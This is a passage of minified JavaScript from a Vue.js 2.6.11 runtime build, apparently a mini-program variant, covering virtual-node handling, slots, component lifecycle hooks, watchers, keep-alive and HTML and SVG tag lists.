c||(u=f.length-1,l=f[u],Array.isArray(c)?c.length>0&&(c=t(c,(n||"")+"_"+s),le(c[0])&&le(l)&&(f[u]=gt(l.text+c[0].text),c.shift()),f.push.apply(f,c)):a(c)?le(l)?f[u]=gt(l.text+c):""!==c&&f.push(gt(c)):le(c)&&le(l)?f[u]=gt(l.text+c.text):(o(e._isVList)&&i(c.tag)&&r(c.key)&&i(n)&&(c.key="__vlist"+n+"_"+s+"__"),f.push(c)));return f}(t):void 0}function le(t){return i(t)&&i(t.text)&&function(t){return!1===t}(t.isComment)}function fe(t,e){if(t){for(var n=Object.create(null),r=st?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var a=t[o].from,s=e;while(s){if(s._provided&&y(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[o]){var c=t[o].default;n[o]="function"===typeof c?c.call(e):c}else 0}}return n}}function de(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)o.asyncMeta&&o.asyncMeta.data&&"page"===o.asyncMeta.data.slot?(n["page"]||(n["page"]=[])).push(o):(n.default||(n.default=[])).push(o);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var u in n)n[u].every(he)&&delete n[u];return n}function he(t){return t.isComment&&!t.asyncFactory||" "===t.text}function pe(t,e,r){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!o&&!r.$hasNormal)return r;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ve(e,c,t[c]))}else i={};for(var u in e)u in i||(i[u]=ge(e,u));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",a),z(i,"$key",s),z(i,"$hasNormal",o),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:ue(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ge(t,e){return function(){return t[e]}}function me(t,e){var n,r,o,a,c;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r,r,r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r,r,r);else if(s(t))if(st&&t[Symbol.iterator]){n=[];var u=t[Symbol.iterator](),l=u.next();while(!l.done)n.push(e(l.value,n.length,r,r++)),l=u.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=e(t[c],c,r,r);return i(n)||(n=[]),n._isVList=!0,n}function be(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=T(T({},r),n)),i=o(n,this,n._i)||e):i=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function ye(t){return Rt(this.$options,"filters",t)||M}function we(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function _e(t,e,n,r,i){var o=D.keyCodes[e]||n;return i&&r&&!D.keyCodes[e]?we(i,r):o?we(o,t):r?C(r)!==e:void 0}function xe(t,e,n,r,i){if(n)if(s(n)){var o;Array.isArray(n)&&(n=E(n));var a=function(a){if("class"===a||"style"===a||g(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||D.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(a),u=C(a);if(!(c in o)&&!(u in o)&&(o[a]=n[a],i)){var l=t.on||(t.on={});l["update:"+a]=function(t){n[a]=t}}};for(var c in n)a(c)}else;return t}function Se(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),Ce(r,"__static__"+t,!1)),r}function ke(t,e,n){return Ce(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ce(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ae(t[r],e+"_"+r,n);else Ae(t,e,n)}function Ae(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Oe(t,e){if(e)if(u(e)){var n=t.on=t.on?T({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function Te(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?Te(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Ee(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function je(t,e){return"string"===typeof t?e+t:t}function Pe(t){t._o=ke,t._n=p,t._s=h,t._l=me,t._t=be,t._q=I,t._i=L,t._m=Se,t._f=ye,t._k=_e,t._b=xe,t._v=gt,t._e=vt,t._u=Te,t._g=Oe,t._d=Ee,t._p=je}function Me(t,e,r,i,a){var s,c=this,u=a.options;y(i,"_uid")?(s=Object.create(i),s._original=i):(s=i,i=i._original);var l=o(u._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=i,this.listeners=t.on||n,this.injections=fe(u.inject,i),this.slots=function(){return c.$slots||pe(t.scopedSlots,c.$slots=de(r,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pe(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=pe(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var o=$e(s,t,e,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=u._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return $e(s,t,e,n,r,f)}}function Ie(t,e,n,r,i){var o=mt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Le(t,e){for(var n in e)t[x(n)]=e[n]}Pe(Me.prototype);var Be={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Be.prepatch(n,n)}else{var r=t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,Xe);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var r=e.componentOptions,i=e.componentInstance=t.componentInstance;(function(t,e,r,i,o){0;var a=i.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),u=!!(o||t.$options._renderChildren||c);t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i);if(t.$options._renderChildren=o,t.$attrs=i.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){xt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var h=f[d],p=t.$options.props;l[h]=Nt(h,p,e,t)}xt(!0),t.$options.propsData=e}t._$updateProperties&&t._$updateProperties(t),r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,Ye(t,r,v),u&&(t.$slots=de(o,i.context),t.$forceUpdate());0})(i,r.propsData,r.listeners,e,r.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(Ze(n,"onServiceCreated"),Ze(n,"onServiceAttached"),n._isMounted=!0,Ze(n,"mounted")),t.data.keepAlive&&(e._isMounted?function(t){t._inactive=!1,en.push(t)}(n):Ke(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(n&&(e._directInactive=!0,Je(e)))return;if(!e._inactive){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);Ze(e,"deactivated")}}(e,!0):e.$destroy())}},Re=Object.keys(Be);function Ne(t,e,a,c,u){if(!r(t)){var l=a.$options._base;if(s(t)&&(t=l.extend(t)),"function"===typeof t){var f;if(r(t.cid)&&(f=t,t=function(t,e){if(o(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=ze;n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n);if(o(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var a=t.owners=[n],c=!0,u=null,l=null;n.$on("hook:destroyed",(function(){return m(a,n)}));var f=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},h=B((function(n){t.resolved=Ue(n,e),c?a.length=0:f(!0)})),p=B((function(e){i(t.errorComp)&&(t.error=!0,f(!0))})),v=t(h,p);return s(v)&&(d(v)?r(t.resolved)&&v.then(h,p):d(v.component)&&(v.component.then(h,p),i(v.error)&&(t.errorComp=Ue(v.error,e)),i(v.loading)&&(t.loadingComp=Ue(v.loading,e),0===v.delay?t.loading=!0:u=setTimeout((function(){u=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),i(v.timeout)&&(l=setTimeout((function(){l=null,r(t.resolved)&&p(null)}),v.timeout)))),c=!1,t.loading?t.loadingComp:t.resolved}}(f,l),void 0===t))return function(t,e,n,r,i){var o=vt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}(f,e,a,c,u);e=e||{},xn(t),i(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,e);var h=function(t,e,n,o){var a=e.options.props;if(r(a))return se(t,e,{},o);var s={},c=t.attrs,u=t.props;if(i(c)||i(u))for(var l in a){var f=C(l);ce(s,u,l,f,!0)||ce(s,c,l,f,!1)}return se(t,e,s,o)}(e,t,0,a);if(o(t.options.functional))return function(t,e,r,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=Nt(l,u,e||n);else i(r.attrs)&&Le(c,r.attrs),i(r.props)&&Le(c,r.props);var f=new Me(r,c,a,o,t),d=s.render.call(null,f._c,f);if(d instanceof ht)return Ie(d,r,f.parent,s,f);if(Array.isArray(d)){for(var h=ue(d)||[],p=new Array(h.length),v=0;v<h.length;v++)p[v]=Ie(h[v],r,f.parent,s,f);return p}}(t,h,e,a,c);var p=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}(function(t){for(var e=t.hook||(t.hook={}),n=0;n<Re.length;n++){var r=Re[n],i=e[r],o=Be[r];i===o||i&&i._merged||(e[r]=i?De(o,i):o)}})(e);var g=t.options.name||u,b=new ht("vue-component-"+t.cid+(g?"-"+g:""),e,void 0,void 0,void 0,a,{Ctor:t,propsData:h,listeners:p,tag:u,children:c},f);return b}}}function De(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function $e(t,e,n,c,u,l){return(Array.isArray(n)||a(n))&&(u=c,c=n,n=void 0),o(l)&&(u=2),function(t,e,n,a,c){if(i(n)&&i(n.__ob__))return vt();i(n)&&i(n.is)&&(e=n.is);if(!e)return vt();0;Array.isArray(a)&&"function"===typeof a[0]&&(n=n||{},n.scopedSlots={default:a[0]},a.length=0);2===c?a=ue(a):1===c&&(a=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(a));var u,l;if("string"===typeof e){var f;l=t.$vnode&&t.$vnode.ns||D.getTagNamespace(e),u=D.isReservedTag(e)?new ht(D.parsePlatformTagName(e),n,a,void 0,void 0,t):n&&n.pre||!i(f=Rt(t.$options,"components",e))?new ht(e,n,a,void 0,void 0,t):Ne(f,n,t,a,e)}else u=Ne(e,n,t,a);return Array.isArray(u)?u:i(u)?(i(l)&&function t(e,n,a){e.ns=n,"foreignObject"===e.tag&&(n=void 0,a=!0);if(i(e.children))for(var s=0,c=e.children.length;s<c;s++){var u=e.children[s];i(u.tag)&&(r(u.ns)||o(a)&&"svg"!==u.tag)&&t(u,n,a)}}(u,l),i(n)&&function(t){s(t.style)&&ne(t.style);s(t.class)&&ne(t.class)}(n),u):vt()}(t,e,n,c,u)}var Fe,ze=null;function Ue(t,e){return(t.__esModule||st&&"Module"===t[Symbol.toStringTag])&&(t=t.default),s(t)?e.extend(t):t}function He(t){return t.isComment&&t.asyncFactory}function We(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||He(n)))return n}}function qe(t,e){Fe.$on(t,e)}function Ve(t,e){Fe.$off(t,e)}function Qe(t,e){var n=Fe;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Ye(t,e,n){Fe=t,oe(e,n||{},qe,Ve,Qe,t),Fe=void 0}var Xe=null;function Ge(t){var e=Xe;return Xe=t,function(){Xe=e}}function Je(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Ke(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Ke(t.$children[n]);Ze(t,"activated")}}function Ze(t,e){ft();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Ut(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),dt()}var tn=[],en=[],nn={},rn=!1,on=!1,an=0;var sn=0,cn=Date.now;if(q&&!X){var un=window.performance;un&&"function"===typeof un.now&&cn()>document.createEvent("Event").timeStamp&&(cn=function(){return un.now()})}function ln(){var t,e;for(sn=cn(),on=!0,tn.sort((function(t,e){return t.id-e.id})),an=0;an<tn.length;an++)t=tn[an],t.before&&t.before(),e=t.id,nn[e]=null,t.run();var n=en.slice(),r=tn.slice();(function(){an=tn.length=en.length=0,nn={},rn=on=!1})(),function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Ke(t[e],!0)}(n),function(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Ze(r,"updated")}}(r),it&&D.devtools&&it.emit("flush")}var fn=0,dn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++fn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="","function"===typeof e?this.getter=e:(this.getter=function(t){if(!U.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=j)),this.value=this.lazy?void 0:this.get()};dn.prototype.get=function(){var t;ft(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Hi){if(!this.user)throw Hi;zt(Hi,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ne(t),dt(),this.cleanupDeps()}return t},dn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},dn.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},dn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==nn[e]){if(nn[e]=!0,on){var n=tn.length-1;while(n>an&&tn[n].id>t.id)n--;tn.splice(n+1,0,t)}else tn.push(t);rn||(rn=!0,te(ln))}}(this)},dn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||s(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Hi){zt(Hi,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},dn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},dn.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},dn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||m(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var hn={enumerable:!0,configurable:!0,get:j,set:j};function pn(t,e,n){hn.get=function(){return this[e][n]},hn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,hn)}function vn(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[],o=!t.$parent;o||xt(!1);var a=function(o){i.push(o);var a=Nt(o,e,n,t);Ct(r,o,a),o in t||pn(t,"_props",o)};for(var s in e)a(s);xt(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?j:A(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;e=t._data="function"===typeof e?function(t,e){ft();try{return t.call(e,e)}catch(Hi){return zt(Hi,e,"data()"),{}}finally{dt()}}(e,t):e||{},u(e)||(e={});var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);while(i--){var o=n[i];0,r&&y(r,o)||F(o)||pn(t,"_data",o)}kt(e,!0)}(t):kt(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=rt();for(var i in e){var o=e[i],a="function"===typeof o?o:o.get;0,r||(n[i]=new dn(t,a||j,j,gn)),i in t||mn(t,i,o)}}(t,e.computed),e.watch&&e.watch!==tt&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)wn(t,n,r[i]);else wn(t,n,r)}}(t,e.watch)}var gn={lazy:!0};function mn(t,e,n){var r=!rt();"function"===typeof n?(hn.get=r?bn(e):yn(n),hn.set=j):(hn.get=n.get?r&&!1!==n.cache?bn(e):yn(n.get):j,hn.set=n.set||j),Object.defineProperty(t,e,hn)}function bn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),lt.SharedObject.target&&e.depend(),e.value}}function yn(t){return function(){return t.call(this,this)}}function wn(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}var _n=0;function xn(t){var e=t.options;if(t.super){var n=xn(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var i=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);i&&T(t.extendOptions,i),e=t.options=Bt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Sn(t){this._init(t)}function kn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var o=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Bt(n.options,t),a["super"]=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)pn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)mn(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,R.forEach((function(t){a[t]=n[t]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=T({},a.options),i[r]=a,a}}function Cn(t){return t&&(t.Ctor.options.name||t.tag)}function An(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!l(t)&&t.test(e)}function On(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var o in n){var a=n[o];if(a){var s=Cn(a.componentOptions);s&&!e(s)&&Tn(n,o,r,i)}}}function Tn(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,m(n,e)}(function(t){t.prototype._init=function(t){var e=this;e._uid=_n++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Bt(xn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ye(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,i=r&&r.context;t.$slots=de(e._renderChildren,i),t.$scopedSlots=n,t._c=function(e,n,r,i){return $e(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return $e(t,e,n,r,i,!0)};var o=r&&r.data;Ct(t,"$attrs",o&&o.attrs||n,null,!0),Ct(t,"$listeners",e._parentListeners||n,null,!0)}(e),Ze(e,"beforeCreate"),!e._$fallback&&function(t){var e=fe(t.$options.inject,t);e&&(xt(!1),Object.keys(e).forEach((function(n){Ct(t,n,e[n])})),xt(!0))}(e),vn(e),!e._$fallback&&function(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}(e),!e._$fallback&&Ze(e,"created"),e.$options.el&&e.$mount(e.$options.el)}})(Sn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=At,t.prototype.$delete=Ot,t.prototype.$watch=function(t,e,n){if(u(e))return wn(this,t,e,n);n=n||{},n.user=!0;var r=new dn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(i){zt(i,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(Sn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,o=t.length;i<o;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var o,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(o=a[s],o===e||o.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?O(n):n;for(var r=O(arguments,1),i='event handler for "'+t+'"',o=0,a=n.length;o<a;o++)Ut(n[o],e,r,e,i)}return e}}(Sn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Ge(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Ze(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||m(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Ze(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Sn),function(t){Pe(t.prototype),t.prototype.$nextTick=function(t){return te(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=pe(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{ze=e,t=r.call(e._renderProxy,e.$createElement)}catch(Hi){zt(Hi,e,"render"),t=e._vnode}finally{ze=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ht||(t=vt()),t.parent=i,t}}(Sn);var En=[String,RegExp,Array],jn={name:"keep-alive",abstract:!0,props:{include:En,exclude:En,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Tn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){On(t,(function(t){return An(e,t)}))})),this.$watch("exclude",(function(e){On(t,(function(t){return!An(e,t)}))}))},render:function(){var t=this.$slots.default,e=We(t),n=e&&e.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!An(i,r))||o&&r&&An(o,r))return e;var a=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[c]?(e.componentInstance=a[c].componentInstance,m(s,c),s.push(c)):(a[c]=e,s.push(c),this.max&&s.length>parseInt(this.max)&&Tn(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Pn={KeepAlive:jn};(function(t){var e={get:function(){return D}};Object.defineProperty(t,"config",e),t.util={warn:ct,extend:T,mergeOptions:Bt,defineReactive:Ct},t.set=At,t.delete=Ot,t.nextTick=te,t.observable=function(t){return kt(t),t},t.options=Object.create(null),R.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,T(t.options.components,Pn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=O(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Bt(this.options,t),this}}(t),kn(t),function(t){R.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&u(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)})(Sn),Object.defineProperty(Sn.prototype,"$isServer",{get:rt}),Object.defineProperty(Sn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sn,"FunctionalRenderContext",{value:Me}),Sn.version="2.6.11";var Mn=v("style,class"),In=v("input,textarea,option,select,progress"),Ln=v("contenteditable,draggable,spellcheck"),Bn=v("events,caret,typing,plaintext-only"),Rn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Nn="http://www.w3.org/1999/xlink",Dn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},$n=function(t){return Dn(t)?t.slice(6,t.length):""},Fn=function(t){return null==t||!1===t};function zn(t){var e=t.data,n=t,r=t;while(i(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Un(r.data,e));while(i(n=n.parent))n&&n.data&&(e=Un(e,n.data));return function(t,e){if(i(t)||i(e))return Hn(t,Wn(e));return""}(e.staticClass,e.class)}function Un(t,e){return{staticClass:Hn(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Hn(t,e){return t?e?t+" "+e:t:e||""}function Wn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=Wn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):s(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"===typeof t?t:""}var qn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Qn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0